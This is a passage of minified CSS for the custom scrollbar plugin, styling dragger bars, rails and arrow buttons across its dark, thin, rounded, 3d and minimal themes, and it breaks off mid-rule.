.mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,0.85);filter:"alpha(opacity=85)";-ms-filter:"alpha(opacity=85)"}.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,0.9);filter:"alpha(opacity=90)";-ms-filter:"alpha(opacity=90)"}.mCSB_scrollTools .mCSB_buttonUp, .mCSB_scrollTools .mCSB_buttonDown, .mCSB_scrollTools .mCSB_buttonLeft, .mCSB_scrollTools .mCSB_buttonRight{background-image:url("/templates/system/shared/tinyscroll/mCSB_buttons.png");background-repeat:no-repeat;opacity:0.4;filter:"alpha(opacity=40)";-ms-filter:"alpha(opacity=40)"}.mCSB_scrollTools .mCSB_buttonUp{background-position:0 0}.mCSB_scrollTools .mCSB_buttonDown{background-position:0 -20px}.mCSB_scrollTools .mCSB_buttonLeft{background-position:0 -40px}.mCSB_scrollTools .mCSB_buttonRight{background-position:0 -56px}.mCSB_scrollTools .mCSB_buttonUp:hover, .mCSB_scrollTools .mCSB_buttonDown:hover, .mCSB_scrollTools .mCSB_buttonLeft:hover, .mCSB_scrollTools .mCSB_buttonRight:hover{opacity:0.75;filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCSB_scrollTools .mCSB_buttonUp:active, .mCSB_scrollTools .mCSB_buttonDown:active, .mCSB_scrollTools .mCSB_buttonLeft:active, .mCSB_scrollTools .mCSB_buttonRight:active{opacity:0.9;filter:"alpha(opacity=90)";-ms-filter:"alpha(opacity=90)"}.mCS-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,0.15)}.mCS-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.75)}.mCS-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:rgba(0,0,0,0.85)}.mCS-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:rgba(0,0,0,0.9)}.mCS-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px 0}.mCS-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -20px}.mCS-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -40px}.mCS-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -56px}.mCS-light-2.mCSB_scrollTools .mCSB_draggerRail, .mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail{width:4px;background-color:#fff;background-color:rgba(255,255,255,0.1);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-light-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:4px;background-color:#fff;background-color:rgba(255,255,255,0.75);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-light-2.mCSB_scrollTools_horizontal .mCSB_draggerRail, .mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_draggerRail, .mCS-light-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:4px;margin:6px auto}.mCS-light-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,0.85)}.mCS-light-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-light-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,0.9)}.mCS-light-2.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px 0}.mCS-light-2.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -20px}.mCS-light-2.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -40px}.mCS-light-2.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -56px}.mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,0.1);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.75);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.85)}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-dark-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.9)}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px 0}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -20px}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -40px}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -56px}.mCS-light-thick.mCSB_scrollTools .mCSB_draggerRail, .mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail{width:4px;background-color:#fff;background-color:rgba(255,255,255,0.1);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-light-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-dark-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px;background-color:#fff;background-color:rgba(255,255,255,0.75);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail, .mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:4px;margin:6px 0}.mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:6px;margin:5px auto}.mCS-light-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,0.85)}.mCS-light-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-light-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,0.9)}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-16px 0}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-16px -20px}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-20px -40px}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-20px -56px}.mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,0.1);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.75);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.85)}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-dark-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.9)}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-96px 0}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-96px -20px}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-100px -40px}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-100px -56px}.mCS-light-thin.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,0.1)}.mCS-light-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:2px}.mCS-light-thin.mCSB_scrollTools_horizontal .mCSB_draggerRail, .mCS-dark-thin.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%}.mCS-light-thin.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-dark-thin.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:2px;margin:7px auto}.mCS-dark-thin.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,0.15)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.75)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.85)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-dark-thin.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.9)}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px 0}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -20px}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -40px}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -56px}.mCS-rounded.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,0.15)}.mCS-rounded.mCSB_scrollTools .mCSB_dragger, .mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger, .mCS-rounded-dots.mCSB_scrollTools .mCSB_dragger, .mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger{height:14px}.mCS-rounded.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-rounded-dots.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:14px;margin:0 1px}.mCS-rounded.mCSB_scrollTools_horizontal .mCSB_dragger, .mCS-rounded-dark.mCSB_scrollTools_horizontal .mCSB_dragger, .mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_dragger, .mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_dragger{width:14px}.mCS-rounded.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-rounded-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:14px;margin:1px 0}.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar, .mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar, .mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar, .mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{width:16px;height:16px;margin:-1px 0}.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, .mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail, .mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, .mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:4px}.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar, .mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar, .mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar, .mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{height:16px;width:16px;margin:0 -1px}.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, .mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail, .mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, .mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:4px;margin:6px 0}.mCS-rounded.mCSB_scrollTools .mCSB_buttonUp{background-position:0 -72px}.mCS-rounded.mCSB_scrollTools .mCSB_buttonDown{background-position:0 -92px}.mCS-rounded.mCSB_scrollTools .mCSB_buttonLeft{background-position:0 -112px}.mCS-rounded.mCSB_scrollTools .mCSB_buttonRight{background-position:0 -128px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.75)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,0.15)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar, .mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.85)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar, .mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.9)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px -72px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -92px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -112px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -128px}.mCS-rounded-dots.mCSB_scrollTools_vertical .mCSB_draggerRail, .mCS-rounded-dots-dark.mCSB_scrollTools_vertical .mCSB_draggerRail{width:4px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_draggerRail, .mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail, .mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_draggerRail, .mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{background-color:transparent;background-position:center}.mCS-rounded-dots.mCSB_scrollTools .mCSB_draggerRail, .mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail{background-image:url("[data-uri]");background-repeat:repeat-y;opacity:0.3;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)"}.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_draggerRail, .mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{height:4px;margin:6px 0;background-repeat:repeat-x}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonUp{background-position:-16px -72px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonDown{background-position:-16px -92px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonLeft{background-position:-20px -112px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonRight{background-position:-20px -128px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail{background-image:url("[data-uri]")}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-96px -72px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-96px -92px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-100px -112px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-100px -128px}.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-repeat:repeat-y;background-image:-moz-linear-gradient(left, rgba(255,255,255,0.5) 0%, rgba(255,255,255,0) 100%);background-image:-webkit-gradient(linear, left top, right top, color-stop(0%,rgba(255,255,255,0.5)), color-stop(100%,rgba(255,255,255,0)));background-image:-webkit-linear-gradient(left, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);background-image:-o-linear-gradient(left, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);background-image:-ms-linear-gradient(left, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);background-image:linear-gradient(to right, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%)}.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{background-repeat:repeat-x;background-image:-moz-linear-gradient(top, rgba(255,255,255,0.5) 0%, rgba(255,255,255,0) 100%);background-image:-webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0.5)), color-stop(100%,rgba(255,255,255,0)));background-image:-webkit-linear-gradient(top, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);background-image:-o-linear-gradient(top, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);background-image:-ms-linear-gradient(top, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);background-image:linear-gradient(to bottom, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%)}.mCS-3d.mCSB_scrollTools_vertical .mCSB_dragger, .mCS-3d-dark.mCSB_scrollTools_vertical .mCSB_dragger{height:70px}.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger, .mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger{width:70px}.mCS-3d.mCSB_scrollTools, .mCS-3d-dark.mCSB_scrollTools{opacity:1;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)"}.mCS-3d.mCSB_scrollTools .mCSB_draggerRail, .mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail, .mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px}.mCS-3d.mCSB_scrollTools .mCSB_draggerRail, .mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail{width:8px;background-color:#000;background-color:rgba(0,0,0,0.2);box-shadow:inset 1px 0 1px rgba(0,0,0,0.5), inset -1px 0 1px rgba(255,255,255,0.2)}.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-3d.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar, .mCS-3d.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-3d.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar, .mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar, .mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-3d-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#555}.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:8px}.mCS-3d.mCSB_scrollTools_horizontal .mCSB_draggerRail, .mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:8px;margin:4px 0;box-shadow:inset 0 1px 1px rgba(0,0,0,0.5), inset 0 -1px 1px rgba(255,255,255,0.2)}.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:8px;margin:4px auto}.mCS-3d.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-3d.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-3d.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-3d.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,0.1);box-shadow:inset 1px 0 1px rgba(0,0,0,0.1)}.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{box-shadow:inset 0 1px 1px rgba(0,0,0,0.1)}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-3d-thick.mCSB_scrollTools, .mCS-3d-thick-dark.mCSB_scrollTools{opacity:1;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)"}.mCS-3d-thick.mCSB_scrollTools, .mCS-3d-thick-dark.mCSB_scrollTools, .mCS-3d-thick.mCSB_scrollTools .mCSB_draggerContainer, .mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerContainer{-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px}.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.mCSB_inside + .mCS-3d-thick.mCSB_scrollTools_vertical, .mCSB_inside + .mCS-3d-thick-dark.mCSB_scrollTools_vertical{right:1px}.mCS-3d-thick.mCSB_scrollTools_vertical, .mCS-3d-thick-dark.mCSB_scrollTools_vertical{box-shadow:inset 1px 0 1px rgba(0,0,0,0.1), inset 0 0 14px rgba(0,0,0,0.5)}.mCS-3d-thick.mCSB_scrollTools_horizontal, .mCS-3d-thick-dark.mCSB_scrollTools_horizontal{bottom:1px;box-shadow:inset 0 1px 1px rgba(0,0,0,0.1), inset 0 0 14px rgba(0,0,0,0.5)}.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 1px 0 0 rgba(255,255,255,0.4);width:12px;margin:2px;position:absolute;height:auto;top:0;bottom:0;left:0;right:0}.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 0 1px 0 rgba(255,255,255,0.4)}.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar, .mCS-3d-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-3d-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#555}.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:12px;width:auto}.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerContainer{background-color:#000;background-color:rgba(0,0,0,0.05);box-shadow:inset 1px 1px 16px rgba(0,0,0,0.1)}.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-3d-thick-dark.mCSB_scrollTools{box-shadow:inset 0 0 14px rgba(0,0,0,0.2)}.mCS-3d-thick-dark.mCSB_scrollTools_horizontal{box-shadow:inset 0 1px 1px rgba(0,0,0,0.1), inset 0 0 14px rgba(0,0,0,0.2)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 1px 0 0 rgba(255,255,255,0.4), inset -1px 0 0 rgba(0,0,0,0.2)}.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 0 1px 0 rgba(255,255,255,0.4), inset 0 -1px 0 rgba(0,0,0,0.2)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar, .mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#777}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerContainer{background-color:#fff;background-color:rgba(0,0,0,0.05);box-shadow:inset 1px 1px 16px rgba(0,0,0,0.1)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCSB_outside + .mCS-minimal.mCSB_scrollTools_vertical, .mCSB_outside + .mCS-minimal-dark.mCSB_scrollTools_vertical{right:0;margin:12px 0}.mCustomScrollBox.mCS-minimal + .mCSB_scrollTools.mCSB_scrollTools_horizontal, .mCustomScrollBox.mCS-minimal + .mCSB_scrollTools + .mCSB_scrollTools.mCSB_scrollTools_horizontal, .mCustomScrollBox.mCS-minimal-dark + .mCSB_scrollTools.mCSB_scrollTools_horizontal, .mCustomScrollBox.mCS-minimal-dark + .mCSB_scrollTools + .mCSB_scrollTools.mCSB_scrollTools_horizontal{bottom:0;margin:0 12px}.mCS-dir-rtl > .mCSB_outside + .mCS-minimal.mCSB_scrollTools_vertical, .mCS-dir-rtl > .mCSB_outside + .mCS-minimal-dark.mCSB_scrollTools_vertical{left:0;right:auto}.mCS-minimal.mCSB_scrollTools .mCSB_draggerRail, .mCS-minimal-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent}.mCS-minimal.mCSB_scrollTools_vertical .mCSB_dragger, .mCS-minimal-dark.mCSB_scrollTools_vertical .mCSB_dragger{height:50px}.mCS-minimal.mCSB_scrollTools_horizontal .mCSB_dragger, .mCS-minimal-dark.mCSB_scrollTools_horizontal .mCSB_dragger{width:50px}.mCS-minimal.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,0.2);filter:"alpha(opacity=20)";-ms-filter:"alpha(opacity=20)"}.mCS-minimal.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-minimal.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag 